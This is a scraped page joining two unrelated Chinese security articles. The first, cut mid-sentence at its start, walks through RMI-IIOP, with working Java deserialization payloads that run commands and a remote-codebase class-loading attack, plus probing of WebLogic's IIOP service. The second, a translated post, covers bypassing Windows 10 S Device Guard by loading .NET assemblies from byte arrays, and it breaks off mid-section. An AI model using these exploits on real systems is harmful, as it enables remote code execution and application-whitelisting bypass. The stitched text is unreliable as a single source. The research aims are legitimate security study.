JNDI注入议题](https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf)[2]中也提到了这个协议的利用,当时想着没太看到或听说有多少关于IIOP的漏洞(可能事实真的如此吧,在下面Weblogic RMI-IIOP部分或许能感受到),所以那篇文章写作过程中也没去看之前那个16年议题IIOP相关部分。网上没怎么看到有关于IIOP或RMI-IIOP的分析文章,这篇文章来感受下。
## 环境说明
* 文中的测试代码放到了[github](https://github.com/longofo/rmi-jndi-ldap-jrmp-jmx-jms)上
* 测试代码的JDK版本在文中会具体说明,有的代码会被重复使用,对应的JDK版本需要自己切换
## RMI-IIOP
在阅读下面内容之前,可以先阅读下以下几个链接的内容,包含了一些基本的概念留个印象:<https://docs.oracle.com/javase/8/docs/technotes/guides/idl/GShome.html>[3]
<https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/rmi_iiop_pg.html>[4]
<https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/tutorial.html#7738>[5]
Java IDL是一种用于分布式对象的技术,即对象在网络上的不同平台上进行交互。Java IDL使对象能够进行交互,而不管它们是以Java编程语言还是C,C
++,COBOL或其他语言编写的。这是可能的,因为Java
IDL基于通用对象请求代理体系结构(CORBA),即行业标准的分布式对象模型。CORBA的主要功能是IDL,一种与语言无关的接口定义语言。每种支持CORBA的语言都有自己的IDL映射-顾名思义,Java IDL支持Java映射。为了支持单独程序中对象之间的交互,Java IDL提供了一个对象请求代理或ORB(Object Request
Broker)。ORB是一个类库,可在Java IDL应用程序与其他符合CORBA的应用程序之间进行低层级的通信。
CORBA,Common ObjectRequest Broker
Architecture(公共对象请求代理体系结构),是由OMG组织制订的一种标准的面向对象应用程序体系规范。CORBA使用接口定义语言(IDL),用于指定对象提供给外部的接口。然后,CORBA指定从IDL到特定实现语言(如Java)的映射。CORBA规范规定应有一个对象请求代理(ORB),通过该对象应用程序与其他对象进行交互。通用InterORB协议(GIOP)摘要协议的创建是为了允许ORB间的通信,并提供了几种具体的协议,包括Internet
InterORB协议(IIOP),它是GIOP的实现,可用于Internet,并提供GIOP消息和TCP/IP层之间的映射。
IIOP,Internet Inter-ORB Protocol(互联网内部对象请求代理协议),它是一个用于CORBA
2.0及兼容平台上的协议;用来在CORBA对象请求代理之间交流的协议。Java中使得程序可以和其他语言的CORBA实现互操作性的协议。
RMI-IIOP出现以前,只有RMI和CORBA两种选择来进行分布式程序设计,二者之间不能协作。RMI-IIOP综合了RMI
和CORBA的优点,克服了他们的缺点,使得程序员能更方便的编写分布式程序设计,实现分布式计算。RMI-IIOP综合了RMI的简单性和CORBA的多语言性兼容性,RMI-IIOP克服了RMI只能用于Java的缺点和CORBA的复杂性(可以不用掌握IDL)。
### CORBA-IIOP远程调用
在CORBA客户端和服务器之间进行远程调用模型如下:
在客户端,应用程序包含远程对象的引用,对象引用具有存根方法,存根方法是远程调用该方法的替身。存根实际上是连接到ORB的,因此调用它会调用ORB的连接功能,该功能会将调用转发到服务器。
在服务器端,ORB使用框架代码将远程调用转换为对本地对象的方法调用。框架将调用和任何参数转换为其特定于实现的格式,并调用客户端想要调用的方法。方法返回时,框架代码将转换结果或错误,然后通过ORB将其发送回客户端。
在ORB之间,通信通过共享协议IIOP进行。基于标准TCP/IP Internet协议的IIOP定义了兼容CORBA的ORB如何来回传递信息。
编写一个Java CORBA IIOP远程调用步骤:
1. 使用idl定义远程接口
2. 使用idlj编译idl,将idl映射为Java,它将生成接口的Java版本类以及存根和骨架的类代码文件,这些文件使应用程序可以挂接到ORB。在远程调用的客户端与服务端编写代码中会使用到这些类文件。
3. 编写服务端代码
4. 编写客户端代码
5. 依次启动命名服务->服务端->客户端
好了,用代码感受下([github](https://github.com/johnngugi/CORBA-Example)找到一份现成的代码可以直接用,不过做了一些修改):
1、2步骤作者已经帮我们生成好了,生成的代码在[EchoApp](https://github.com/johnngugi/CORBA-Example/tree/master/src/EchoApp)目录
服务端:
//服务端
package com.longofo.corba.example;
import com.longofo.corba.example.EchoApp.Echo;
import com.longofo.corba.example.EchoApp.EchoHelper;
import org.omg.CORBA.ORB;
import org.omg.CosNaming.NameComponent;
import org.omg.CosNaming.NamingContextExt;
import org.omg.CosNaming.NamingContextExtHelper;
import org.omg.PortableServer.POA;
import org.omg.PortableServer.POAHelper;
public class Server {
public static void main(String[] args) {
if (args.length == 0) {
args = new String[4];
args[0] = "-ORBInitialPort";
args[1] = "1050";
args[2] = "-ORBInitialHost";
args[3] = "localhost";
}
try {
//创建并初始化ORB
ORB orb = ORB.init(args, null);
//获取根POA的引用并激活POAManager
POA rootpoa = POAHelper.narrow(orb.resolve_initial_references("RootPOA"));
rootpoa.the_POAManager().activate();
//创建servant
EchoImpl echoImpl = new EchoImpl();
//获取与servant关联的对象引用
org.omg.CORBA.Object ref = rootpoa.servant_to_reference(echoImpl);
Echo echoRef = EchoHelper.narrow(ref);
//为所有CORBA ORB定义字符串"NameService"。当传递该字符串时,ORB返回一个命名上下文对象,该对象是名称服务的对象引用
org.omg.CORBA.Object objRef = orb.resolve_initial_references("NameService");
NamingContextExt ncRef = NamingContextExtHelper.narrow(objRef);
NameComponent path[] = ncRef.to_name("ECHO-SERVER");
ncRef.rebind(path, echoRef);
System.out.println("Server ready and waiting...");
//等待客户端调用
orb.run();
} catch (Exception ex) {
ex.printStackTrace();
}
}
}
客户端:
//客户端
package com.longofo.corba.example;
import com.longofo.corba.example.EchoApp.Echo;
import com.longofo.corba.example.EchoApp.EchoHelper;
import org.omg.CORBA.ORB;
import org.omg.CosNaming.NamingContextExt;
import org.omg.CosNaming.NamingContextExtHelper;
public class Client {
public static void main(String[] args) {
if (args.length == 0) {
args = new String[4];
args[0] = "-ORBInitialPort";
args[1] = "1050";
args[2] = "-ORBInitialHost";
args[3] = "localhost";
}
try {
//创建并初始化ORB
ORB orb = ORB.init(args, null);
org.omg.CORBA.Object objRef = orb.resolve_initial_references("NameService");
NamingContextExt ncRef = NamingContextExtHelper.narrow(objRef);
Echo href = EchoHelper.narrow(ncRef.resolve_str("ECHO-SERVER"));
String hello = href.echoString();
System.out.println(hello);
} catch (Exception ex) {
ex.printStackTrace();
}
}
}
//使用Jndi查询客户端
package com.longofo.corba.example;
import com.alibaba.fastjson.JSON;
import com.longofo.corba.example.EchoApp.Echo;
import com.longofo.corba.example.EchoApp.EchoHelper;
import javax.naming.*;
import java.io.IOException;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class JndiClient {
/**
* 列出所有远程对象名
*/
public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";
public static void main(String[] args) throws NamingException, IOException, ClassNotFoundException {
InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");
//列出所有远程对象名
System.out.println(JSON.toJSONString(listAllEntries(initialContext), true));
System.out.println("-----------call remote method--------------");
Echo echoRef = EchoHelper.narrow((org.omg.CORBA.Object) initialContext.lookup("ECHO-SERVER"));
System.out.println(echoRef.echoString());
}
private static Map listAllEntries(Context initialContext) throws NamingException {
String namespace = initialContext instanceof InitialContext ? initialContext.getNameInNamespace() : "";
HashMap<String, Object> map = new HashMap<String, Object>();
System.out.println("> Listing namespace: " + namespace);
NamingEnumeration<NameClassPair> list = initialContext.list(namespace);
while (list.hasMoreElements()) {
NameClassPair next = list.next();
String name = next.getName();
String jndiPath = namespace + name;
HashMap<String, Object> lookup = new HashMap<String, Object>();
try {
System.out.println("> Looking up name: " + jndiPath);
Object tmp = initialContext.lookup(jndiPath);
if (tmp instanceof Context) {
lookup.put("class", tmp.getClass());
lookup.put("interfaces", tmp.getClass().getInterfaces());
Map<String, Object> entries = listAllEntries((Context) tmp);
for (Map.Entry<String, Object> entry : entries.entrySet()) {
String key = entry.getKey();
if (key != null) {
lookup.put(key, entries.get(key));
break;
}
}
} else {
lookup.put("class", tmp.getClass());
lookup.put("interfaces", tmp.getClass().getInterfaces());
}
} catch (Throwable t) {
lookup.put("error msg", t.toString());
Object tmp = initialContext.lookup(jndiPath);
lookup.put("class", tmp.getClass());
lookup.put("interfaces", tmp.getClass().getInterfaces());
}
map.put(name, lookup);
}
return map;
}
private static InitialContext getInitialContext(String url) throws NamingException {
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
env.put(Context.PROVIDER_URL, url);
return new InitialContext(env);
}
}
客户端使用了两种方式,一种是COSNaming查询,另一种是Jndi查询,两种方式都可以,在jdk1.8.0_181测试通过。
首先启动一个命名服务器(可以理解为rmi的registry),使用ordb启动如下,orbd默认自带(如果你有jdk环境的话):
然后启动服务端corba-iiop/src/main/java/com/longofo/example/Server.java,在启动corba-iiop/src/main/java/com/longofo/example/Client.java或JndiClient.java即可。
这里看下JndiClient的结果:
> Listing namespace:
> Looking up name: ECHO-SERVER
{
"ECHO-SERVER":{
"interfaces":[],
"class":"com.sun.corba.se.impl.corba.CORBAObjectImpl"
}
}
-----------call remote method-------------- Hello World!!!
注意到那个class不是没有获取到原本的EchoImpl类对应的Stub
class,而我们之前rmi测试也用过这个list查询,那时候是能查询到远程对象对应的stub类名的。这可能是因为Corba的实现机制的原因,com.sun.corba.se.impl.corba.CORBAObjectImpl是一个通用的Corba对象类,而上面的narrow调用EchoHelper.narrow就是一种将对象变窄的方式转换为Echo
Stub对象,然后才能调用echoString方法,并且每一个远程对象的调用都要使用它对应的xxxHelper。
下面是Corba客户端与服务端通信包:
第1、2个包是客户端与ordb通信的包,后面就是客户端与服务端通信的包。可以看到第二个数据包的IOR(Interoperable Object
Reference)中包含着服务端的ip、port等信息,意思就是客户端先从ordb获取服务端的信息,然后接着与服务端通信。同时这些数据中也没有平常所说的ac
ed 00 05 标志,但是其实反序列化的数据被包装了,在后面的RMI-IIOP中有一个例子会进行说明。
IOR几个关键字段:
* Type ID:接口类型,也称为存储库ID格式。本质上,存储库ID是接口的唯一标识符。例如上面的IDL:omg.org/CosNaming/NamingContext:1.0
* IIOP version:描述由ORB实现的IIOP版本
* Host:标识ORB主机的TCP/IP地址
* Port:指定ORB在其中侦听客户端请求的TCP/IP端口号
* Object Key:唯一地标识了被ORB导出的servant
* Components:包含适用于对象方法的附加信息的序列,例如支持的ORB服务和专有协议支持等
* Codebase:用于获取stub类的远程位置。通过控制这个属性,攻击者将控制在服务器中解码IOR引用的类,在后面利用中我们能够看到。
只使用Corba进行远程调用很麻烦,要编写IDL文件,然后手动生成对应的类文件,同时还有一些其他限制,然后就有了RMI-IIOP,结合了Corba、RMI的优点。
### RMI-IIOP远程调用
编写一个RMI IIOP远程调用步骤:
1. 定义远程接口类
2. 编写实现类
3. 编写服务端
4. 编写客户端
5. 编译代码并为服务端与客户端生成对应的使用类
下面直接给出一种恶意利用的demo场景。
服务端:
package com.longofo.example;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import java.util.Hashtable;
public class HelloServer {
public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";
public static void main(String[] args) {
try {
//实例化Hello servant
HelloImpl helloRef = new HelloImpl();
//使用JNDI在命名服务中发布引用
InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");
initialContext.rebind("HelloService", helloRef);
System.out.println("Hello Server Ready...");
Thread.currentThread().join();
} catch (Exception ex) {
ex.printStackTrace();
}
}
private static InitialContext getInitialContext(String url) throws NamingException {
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
env.put(Context.PROVIDER_URL, url);
return new InitialContext(env);
}
}
客户端:
package com.longofo.example;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import javax.rmi.PortableRemoteObject;
import java.util.Hashtable;
public class HelloClient {
public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";
public static void main(String[] args) {
try {
InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");
//从命名服务获取引用
Object objRef = initialContext.lookup("HelloService");
//narrow引用为具体的对象
HelloInterface hello = (HelloInterface) PortableRemoteObject.narrow(objRef, HelloInterface.class);
EvilMessage message = new EvilMessage();
message.setMsg("Client call method sayHello...");
hello.sayHello(message);
} catch (Exception ex) {
ex.printStackTrace();
}
}
private static InitialContext getInitialContext(String url) throws NamingException {
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
env.put(Context.PROVIDER_URL, url);
return new InitialContext(env);
}
}
假设在服务端中存在EvilMessage这个能进行恶意利用的类,在客户端中编写同样包名类名相同的类,并继承HelloInterface.sayHello(Message
msg)方法中Message类:
package com.longofo.example;
import java.io.ObjectInputStream;
public class EvilMessage extends Message {
private void readObject(ObjectInputStream s) {
try {
s.defaultReadObject();
Runtime.getRuntime().exec("calc");
} catch (Exception ex) {
ex.printStackTrace();
}
}
}
先编译好上面的代码,然后生成服务端与客户端进行远程调用的代理类:
rmic -iiop com.longofo.example.HelloImpl
执行完成后,在下面生成了两个类(Tie用于服务端,Stub用于客户端):
启动一个命名服务器:
orbd -ORBInitialPort 1050 -ORBInitialHost loaclhost
启动服务端rmi-iiop/src/main/java/com/longofo/example/HelloServer.java,再启动客户端rmi-iiop/src/main/java/com/longofo/example/HelloClient.java即可看到计算器弹出,在JDK
1.8.1_181测试通过。
服务端调用栈如下:
注意那个_HelloImpl_Tie.read_value,这是在19年BlackHat议题[“An-Far-Sides-Of-Java-Remote-Protocols”](https://i.blackhat.com/eu-19/Wednesday/eu-19-An-Far-Sides-Of-Java-Remote-Protocols.pdf)[1]提到的,如果直接看那个pdf中关于RMI-IIOP的内容,可能会一脸懵逼,因为议题中没有上面这些前置信息,有了上面这些信息,再去看那个议题的内容可能会轻松些。通过调用栈我们也能看到,IIOP通信中的某些数据被还原成了CDRInputStream,这是InputStream的子类,而被包装的数据在下面Stub
data这里:
最后通过反射调用到了EvilMessage的readObject,看到这里其实就清楚一些了。不过事实可能会有些残酷,不然为什么关于RMI-IIOP的漏洞很少看到,看看下面Weblogic RMI-IIOP来感受下。
### Weblogic中的RMI-IIOP
Weblogic默认是开启了iiop协议的,如果是上面这样的话,看通信数据以及上面的调用过程极大可能是不会经过Weblogic的黑名单了。
直接用代码测试吧(利用的Weblogic自带的JDK 1.6.0_29测试):
import com.alibaba.fastjson.JSON;
import javax.ejb.RemoveException;
import javax.management.j2ee.ManagementHome;
import javax.naming.*;
import javax.rmi.PortableRemoteObject;
import java.io.IOException;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map;
public class PayloadIiop {
public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";
public static void main(String[] args) throws NamingException, IOException, ClassNotFoundException, RemoveException {
InitialContext initialContext = getInitialContext("iiop://127.0.0.1:7001");
System.out.println(JSON.toJSONString(listAllEntries(initialContext), true));
Object objRef = initialContext.lookup("ejb/mgmt/MEJB");
ManagementHome managementHome = (ManagementHome) PortableRemoteObject.narrow(objRef, ManagementHome.class);
managementHome.remove(new Object());//这里只是测试能否成功调用到remove方法,如果能成功调用,Object按照上面RMI-IIOP那种方式恶意利用
}
private static Map listAllEntries(Context initialContext) throws NamingException {
String namespace = initialContext instanceof InitialContext ? initialContext.getNameInNamespace() : "";
HashMap<String, Object> map = new HashMap<String, Object>();
System.out.println("> Listing namespace: " + namespace);
NamingEnumeration<NameClassPair> list = initialContext.list(namespace);
while (list.hasMoreElements()) {
NameClassPair next = list.next();
String name = next.getName();
String jndiPath = namespace + name;
HashMap<String, Object> lookup = new HashMap<String, Object>();
try {
System.out.println("> Looking up name: " + jndiPath);
Object tmp = initialContext.lookup(jndiPath);
if (tmp instanceof Context) {
lookup.put("class", tmp.getClass());
lookup.put("interfaces", tmp.getClass().getInterfaces());
Map<String, Object> entries = listAllEntries((Context) tmp);
for (Map.Entry<String, Object> entry : entries.entrySet()) {
String key = entry.getKey();
if (key != null) {
lookup.put(key, entries.get(key));
break;
}
}
} else {
lookup.put("class", tmp.getClass());
lookup.put("interfaces", tmp.getClass().getInterfaces());
}
} catch (Throwable t) {
lookup.put("error msg", t.toString());
Object tmp = initialContext.lookup(jndiPath);
lookup.put("class", tmp.getClass());
lookup.put("interfaces", tmp.getClass().getInterfaces());
}
map.put(name, lookup);
}
return map;
}
private static InitialContext getInitialContext(String url) throws NamingException {
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
env.put(Context.PROVIDER_URL, url);
return new InitialContext(env);
}
}
list查询结果如下:
> Listing namespace:
> Looking up name: weblogic
> Listing namespace:
> Looking up name: ejb
> Listing namespace:
> Looking up name: mgmt
> Listing namespace:
> Looking up name: MEJB
> Looking up name: javax
> Listing namespace:
> Looking up name: mejbmejb_jarMejb_EO
{
"ejb":{
"mgmt":{
"MEJB":{
"interfaces":[],
"class":"com.sun.corba.se.impl.corba.CORBAObjectImpl"
},
"interfaces":["javax.naming.Context"],
"class":"com.sun.jndi.cosnaming.CNCtx"
},
"interfaces":["javax.naming.Context"],
"class":"com.sun.jndi.cosnaming.CNCtx"
},
"javax":{
"error msg":"org.omg.CORBA.NO_PERMISSION: vmcid: 0x0 minor code: 0 completed: No",
"interfaces":["javax.naming.Context"],
"class":"com.sun.jndi.cosnaming.CNCtx"
},
"mejbmejb_jarMejb_EO":{
"interfaces":[],
"class":"com.sun.corba.se.impl.corba.CORBAObjectImpl"
},
"weblogic":{
"error msg":"org.omg.CORBA.NO_PERMISSION: vmcid: 0x0 minor code: 0 completed: No",
"interfaces":["javax.naming.Context"],
"class":"com.sun.jndi.cosnaming.CNCtx"
}
}
这些远程对象的名称和通过默认的rmi://协议查询的结果是一样的,只是class和interfaces不同。
但是到managementHome.remove就报错了,managementHome为null。在上面RMI-IIOP的测试中,客户端要调用远程需要用到客户端的Stub类,去查找了下ejb/mgmt/MEJB对应的实现类weblogic.management.j2ee.mejb.Mejb_dj5nps_HomeImpl,他有一个Stub类为weblogic.management.j2ee.mejb.Mejb_dj5nps_HomeImpl_1036_WLStub,但是这个Stub类是为默认的RMI
JRMP方式生成的,并没有为IIOP调用生成客户端与服务端类,只是绑定了一个名称。
通过一些查找,每一个IIOP远程对象对应的Tie类和Stub类都会有一个特征:
根据这个特征,在Weblogic中确实有很多这种已经为IIOP调用生成的客户端Stub类,例如_MBeanHomeImpl_Stub类,是MBeanHomeImpl客户端的Stub类:
一个很尴尬的事情就是,Weblogic默认绑定了远程名称的实现类没有为IIOP实现服务端类与客户端类,但是没有绑定的一些类却实现了,所以默认无法利用了。
刚才调用失败了,来看下没有成功调用的通信:
在COSNaming查询包之后,服务端返回了type_ip为RMI:javax.management.j2ee.ManagementHome:0000000000000000的标志,
然后下一个包又继续了一个_is_a查询:
下一个包就返回了type_id not match:
可以猜测的是服务端没有生成IIOP对应的服务端与客户端类,然后命名服务器中找不到关于的RMI:javax.management.j2ee.ManagementHome:0000000000000000标记,通过查找也确实没有找到对应的类。
不过上面这种利用方式只是在代码层调用遵守了Corba
IIOP的一些规范,规规矩矩的调用,在协议层能不能通过替换、修改等操作进行构造与利用,能力有限,未深入研究IIOP通信过程。
在今年的那个议题RMI-IIOP部分,给出了Websphere一个拦截器类TxServerInterceptor中使用到read_any方法的情况,从这个名字中可以看出是一个拦截器,所以基本上所有请求都会经过这里。这里最终也调用到read_value,就像上面的_HelloImpl_Tie.read_value一样,这里也能进行可以利用,只要目标服务器存在可利用的链,作者也给出了一些Websphere中的利用链。可以看到,不只是在远程调用中会存在恶意利用的地方,在其他地方也可能以另一种方式存在,不过在方法调用链中核心的几个地方依然没有变,CDRInputStream与read_value,可能手动去找这些特征很累甚至可能根本找不到,那么庞大的代码量,不过要是有所有的方法调用链,例如GatgetInspector那种工具,之前[初步分析](https://paper.seebug.org/1034/)过这个工具。这是后面的打算了,目标是自由的编写自己的控制逻辑。
### JNDI中的利用
在JNDI利用中有多种的利用方式,而RMI-IIOP只是默认RMI利用方式(通过JRMP传输)的替代品,在RMI默认利用方式无法利用时,可以考虑用这种方式。但是这种方式依然会受到SecurityManager的限制。
在RMI-IIOP测试代码中,我把client与server放在了一起,客户端与服务端使用的Tie与Stub也放在了一起,可能会感到迷惑。那下面我们就单独把Client拿出来进行测试以及看下远程加载。
服务端代码还是使用RMI-IIOP中的Server,但是加了一个codebase:
package com.longofo.example;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import java.util.Hashtable;
public class HelloServer {
public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";
public static void main(String[] args) {
try {
System.setProperty("java.rmi.server.codebase", "http://127.0.0.1:8000/");
//实例化Hello servant
HelloImpl helloRef = new HelloImpl();
//使用JNDI在命名服务中发布引用
InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");
initialContext.rebind("HelloService", helloRef);
System.out.println("Hello Server Ready...");
Thread.currentThread().join();
} catch (Exception ex) {
ex.printStackTrace();
}
}
private static InitialContext getInitialContext(String url) throws NamingException {
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
env.put(Context.PROVIDER_URL, url);
return new InitialContext(env);
}
}
Client代码在新建的[rmi-iiop-test-client](https://paper.seebug.org/1105/)模块,这样模块之间不会受到影响,Client代码如下:
package com.longofo.example;
import javax.naming.Context;
import javax.naming.InitialContext;
import javax.naming.NamingException;
import java.rmi.RMISecurityManager;
import java.util.Hashtable;
public class HelloClient {
public final static String JNDI_FACTORY = "com.sun.jndi.cosnaming.CNCtxFactory";
public static void main(String[] args) {
try {
System.setProperty("java.security.policy", HelloClient.class.getClassLoader().getResource("java.policy").getFile());
RMISecurityManager securityManager = new RMISecurityManager();
System.setSecurityManager(securityManager);
InitialContext initialContext = getInitialContext("iiop://127.0.0.1:1050");
//从命名服务获取引用
initialContext.lookup("HelloService");
} catch (Exception ex) {
ex.printStackTrace();
}
}
private static InitialContext getInitialContext(String url) throws NamingException {
Hashtable env = new Hashtable();
env.put(Context.INITIAL_CONTEXT_FACTORY, JNDI_FACTORY);
env.put(Context.PROVIDER_URL, url);
return new InitialContext(env);
}
}
然后我在remote-class模块增加了一个com.longofo.example._HelloInterface_Stub:
package com.longofo.example;
import java.io.BufferedInputStream;
import java.io.BufferedReader;
import java.io.InputStreamReader;
public class _HelloInterface_Stub {
static {
//这里由于在static代码块中,无法直接抛异常外带数据,不过有其他方式外带数据,可以自己查找下。没写在构造函数中是因为项目中有些利用方式不会调用构造参数,所以为了方标直接写在static代码块中
try {
exec("calc");
} catch (Exception e) {
e.printStackTrace();
}
}
public static void exec(String cmd) throws Exception {
String sb = "";
BufferedInputStream in = new BufferedInputStream(Runtime.getRuntime().exec(cmd).getInputStream());
BufferedReader inBr = new BufferedReader(new InputStreamReader(in));
String lineStr;
while ((lineStr = inBr.readLine()) != null)
sb += lineStr + "\n";
inBr.close();
in.close();
throw new Exception(sb);
}
}
启动远程类服务remote-class/src/main/java/com/longofo/remoteclass/HttpServer.java,再启动rmi-iiop/src/main/java/com/longofo/example/HelloServer.java,然后运行客户端rmi-iiop-test-client/src/main/java/com/longofo/example/HelloClient.java即可弹出计算器。在JDK
1.8.0_181测试通过。
至于为什么进行了远程调用,在CDRInputStream_1_0.read_object下个断点,然后跟踪就会明白了,最后还是利用了rmi的远程加载功能:
## 总结
遗憾就是没有成功在Weblogic中利用到RMI-IIOP,在这里写出来提供一些思路,如果大家有关于RMI-IIOP的其他发现与想法也记得分享下。不知道大家有没有关于RMI-IIOP比较好的真实案例。
## 参考
1. <https://i.blackhat.com/eu-19/Wednesday/eu-19-An-Far-Sides-Of-Java-Remote-Protocols.pdf>
2. <https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE-wp.pdf>
3. <https://docs.oracle.com/javase/8/docs/technotes/guides/idl/GShome.html>
4. <https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/rmi_iiop_pg.html>
5. <https://docs.oracle.com/javase/8/docs/technotes/guides/rmi-iiop/tutorial.html#7738> | 社区文章 |
# 【技术分享】DG on Windows 10 S:分析系统
|
##### 译文声明
本文是翻译文章,文章来源:tyranidslair.blogspot.co.uk
原文地址:<https://tyranidslair.blogspot.co.uk/2017/08/copy-of-device-guard-on-windows-10-s.html>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
译者:[ **华为未然实验室**](http://bobao.360.cn/member/contribute?uid=2794169747)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**前言**
[在上一篇文章中](http://bobao.360.cn/learning/detail/4181.html),我们在无需Office或升级到Windows
10
Pro的情况下实现了在Win10S中执行任意.NET代码。但这并没有实现我们的最终目标——在UMCI执行时运行我们想要运行的任何应用程序。我们可以利用任意代码执行来运行一些分析工具,以更好地了解Win10S,以便于对系统进行进一步的修改。
本文主要介绍如何在无需运行powershell.exe(被列入黑名单的众多应用程序之一)的情况下以尽可能简单的方式加载更复杂的.NET内容,包括恢复一个完整的PowerShell环境(在合理范围内)。
**处理程序集加载**
我们在上一篇文章中使用的简单的.NET程序集仅与系统内置程序集有依赖关系。这些系统程序集是操作系统附带的,使用Microsoft Windows
Publisher证书进行签名。这意味系统完整性策略允许系统程序集作为镜像文件加载。当然,我们自己构建的任何东西都不会被允许从文件加载。
因为我们是从[字节数组](https://msdn.microsoft.com/en-us/library/h538bck7\(v=vs.110\).aspx)加载我们的程序集,所以SI策略不适用。对于仅具有系统依赖关系的简单程序集,这可能没有问题。但是,如果我们要加载引用其他不受信任的程序集的更复杂的程序集,则难度更大。由于.NET使用后期绑定,所以可能不会立即出现程序集加载问题,只有当尝试访问该程序集中的方法或类时,框架才尝试加载该程序集,这时才会出现异常。
当程序集加载时,框架会解析程序集名称。我们能不能从字节数组预加载一个依赖程序集,然后让加载程序在需要时加载它?我们不妨一试——先从一个字节数组加载一个程序集,然后按名称重新加载。如果预加载有效,则按名称加载应该会成功。编译以下简单的C#应用程序,其将从字节数组加载程序集,然后会尝试按全名再次加载程序集:
using System;
using System.IO;
using System.Reflection;
class Program
{
static void Main(string[] args)
{
try
{
Assembly asm = Assembly.Load(File.ReadAllBytes(args[0]));
Console.WriteLine(asm.FullName);
Console.WriteLine(Assembly.Load(asm.FullName));
}
catch (Exception ex)
{
Console.WriteLine(ex.Message);
}
}
}
现在运行该应用程序并将其路径传递给要加载的程序集(确保程序集在你编译上述代码的目录之外)。你应该会看到如下输出:
C:buildLoadAssemblyTest> LoadAssemblyTest.exe ..test.dll
test, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null
Could not load file or assembly 'test, Version=1.0.0.0, Culture=neutral, PublicKeyToken=null' or one of its dependencies. The system cannot find the file specified.
我认为这样行不通,因为按名称加载程序集出现了异常。这是.NET从字节数组加载程序集这一方式的一个限制。被加载的程序集的名称未在任何全局程序集表中注册。这好坏参半,好处是这允许拥有相同名称的多个程序集共存在同一个进程中,坏处是这意味着如果我们不直接引用程序集实例,我们就不能访问该程序集中的任何东西。引用的程序集总是按名称加载,所以这意味着预先加载程序集无济于事,无助于使更复杂的程序集起作用。
.NET框架为该问题提供了一个解决方案,你可以指定一个[Assembly
Resolver事件处理程序](https://docs.microsoft.com/en-us/dotnet/framework/app-domains/resolve-assembly-loads)。每当运行时无法从加载的程序集列表或磁盘上的文件找到程序集时,Assembly
Resolver事件便被调用。程序集位于应用程序的基本目录之外时通常会发生这种情况。但是要注意,如果运行时找到符合其标准的磁盘上的文件,其将尝试加载该文件。如果该文件不在SI策略允许之列,则加载将失败,但是从解析角度而言,运行时不认为这是失败,因此在这种情况下运行时不会调用我们的事件处理程序。
[名称](https://docs.microsoft.com/en-us/dotnet/api/system.resolveeventargs.name?view=netframework-4.7)传递给事件处理程序进行解析。该名称可以是部分名称,也可以是具有附加信息(如PublicKeyToken和版本)的完整程序集名称。因此,我们只将名称字符串传递给[AssemblyName](https://msdn.microsoft.com/en-us/library/system.reflection.assemblyname\(v=vs.110\).aspx)类,并使用它来提取程序集的名称,无需其他任何操作。然后,我们可以使用该名称来搜索具有该名称和DLL或EXE扩展名的文件。在我放在[Github](https://github.com/tyranid/DeviceGuardBypasses/tree/master/Bootstrap)上的引导程序示例中,默认是在用户文档中的assembly目录中或在ASSEMBLY_PATH环境变量中指定的任意路径列表中进行搜索。最后,如果我们找到程序集文件,我们将从字节数组加载该文件,并将其返回给事件的调用者,确保缓存程序集文件以供以后查询。
AssemblyName name = new AssemblyName(args.Name);
string path = FindAssemblyPath(name.Name, ".exe") ??
FindAssemblyPath(name.Name, ".dll");
if (path != null) {
Assembly asm = Assembly.Load(File.ReadAllBytes(path));
_resolved_asms[args.Name] = asm;
_resolved_asms[asm.FullName] = asm;
}
else {
_resolved_asms[args.Name] = null;
}
引导程序代码中的最后一步是使用[ExecuteAssemblyByName](https://msdn.microsoft.com/en-us/library/system.appdomain.executeassemblybyname\(v=vs.110\).aspx)方法加载入口程序集。该入口程序集应包含一个称为startasm.exe并放置在搜索路径中的主入口点。你可以将所有分析代码放在一个引导程序程序集中,但其很快会变大,而且将序列化数据发送到AddInProcess命名管道效率不高。此外,通过启动一个新的可执行文件,可以在每次更改程序集时快速替换要运行的功能,而无需重新生成scriptlet。
注意,如果要加载的任何程序集包含原生代码(比如混合模式CIL和C++),则这样行不通。要运行原生代码,需要让程序集作为镜像加载,从字节数组加载行不通。当然,纯托管CIL可以很好地完成原生代码可以完成的一切,所以一定要以.NET编写你的工具。
**引导PowerShell控制台**
现在已经可以按名称执行任何.NET程序集(包括任何依赖程序集),接下来是要获得交互式运行环境。有什么交互式运行环境比PowerShell更好?PowerShell是用.NET编写的,因此powershell.exe也是一个.NET程序集。
